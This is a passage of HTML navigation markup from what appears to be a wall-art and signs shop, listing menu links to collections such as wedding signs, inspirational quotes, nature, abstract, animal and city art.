  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Occasions
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/wedding-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wedding
                                  </a></li><li><a href="/collections/retirement-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Retirement
                                  </a></li><li><a href="/collections/sweet-16-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sweet 16
                                  </a></li><li><a href="/collections/graduation-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Graduation
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Memorial
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-memorial" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Memorial
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/pet-memorial-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pet Memorial
                                              </a>
                                            </li><li>
                                              <a href="/collections/cardinals-memorial-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cardinals
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/birthday-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birthday
                                  </a></li><li><a href="/collections/anniversary-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anniversary
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Quotes
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-quotes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Quotes
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/inspirational-wall-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Inspirational
                                  </a></li><li><a href="/collections/motivational-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Motivational
                                  </a></li><li><a href="/collections/food-and-drink-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Food And Drink
                                  </a></li><li><a href="/collections/family-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Family
                                  </a></li><li><a href="/collections/home-quotes-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Home
                                  </a></li><li><a href="/collections/love-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love
                                  </a></li><li><a href="/collections/humorous-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Humor
                                  </a></li><li><a href="/collections/animals-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Animals
                                  </a></li><li><a href="/collections/faith-and-religion-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faith And Religion
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Art Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-art-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Art Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Nature
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nature" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nature
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sky-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sky
                                              </a>
                                            </li><li>
                                              <a href="/collections/lake-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lakes
                                              </a>
                                            </li><li>
                                              <a href="/collections/seasons-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Seasons
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach
                                              </a>
                                            </li><li>
                                              <a href="/collections/mountain-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mountains
                                              </a>
                                            </li><li>
                                              <a href="/collections/desert-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Desert
                                              </a>
                                            </li><li>
                                              <a href="/collections/forest-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Forest
                                              </a>
                                            </li><li>
                                              <a href="/collections/waterfall-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Waterfall
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Abstract
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-abstract" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Abstract
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/abstract-landscape-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Abstract Landscape 
                                              </a>
                                            </li><li>
                                              <a href="/collections/abstract-flower-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Abstract Flower
                                              </a>
                                            </li><li>
                                              <a href="/collections/abstract-digital-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Abstract Digital
                                              </a>
                                            </li><li>
                                              <a href="/collections/brush-stroke-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brush Strokes
                                              </a>
                                            </li><li>
                                              <a href="/collections/line-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lines
                                              </a>
                                            </li><li>
                                              <a href="/collections/minimalist-abstract-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Minimalist Abstract
                                              </a>
                                            </li><li>
                                              <a href="/collections/paint-splatter-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Paint Splatter
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Floral and Botanical
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-floral-and-botanical" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Floral and Botanical
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/tree-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trees
                                              </a>
                                            </li><li>
                                              <a href="/collections/plant-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Plants
                                              </a>
                                            </li><li>
                                              <a href="/collections/flowers-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flowers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Animal
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-animal" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Animal
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/farm-animal-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farm Animals
                                              </a>
                                            </li><li>
                                              <a href="/collections/safari-animal-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Safari Animals
                                              </a>
                                            </li><li>
                                              <a href="/collections/bird-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birds
                                              </a>
                                            </li><li>
                                              <a href="/collections/sea-animal-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sea Animals
                                              </a>
                                            </li><li>
                                              <a href="/collections/forest-animal-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Forest Animals
                                              </a>
                                            </li><li>
                                              <a href="/collections/insect-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Insect
                                              </a>
                                            </li><li>
                                              <a href="/collections/domestic-animals-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Domestic Animals
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      City
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-city" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        City
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/urban-city-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Urban USA Cities
                                              </a>
                                            </li><li>
                                              <a href="/collections/city-skyline-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                City Skylines
                                              </a>
                                            </li><li>
                                              <a href="/collections/cityscape-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cityscapes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Décor Essentials
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-decor-essentials" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Décor Essentials
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/feather-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Feather
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vehicles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vehicles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vehicles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/car-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Car
                                              </a>
                                            </li><li>
                                              <a href="/collections/plane-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Plane
                                              </a>
                                            </li><li>
                                              <a href="/collections/boat-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boat
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Architectural
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-architectural" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Architectural
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lighthouse-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lighthouse
                                              </a>
                                            </li><li>
                                              <a href="/collections/bridge-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bridge
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-9">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Styles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Styles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/photography-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Photography
                                              </a>
                                            </li><li>
